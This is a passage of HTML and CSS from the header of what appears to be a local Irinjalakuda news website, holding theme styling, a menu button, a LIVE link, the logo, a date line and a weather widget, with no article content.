<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 28, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">24.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
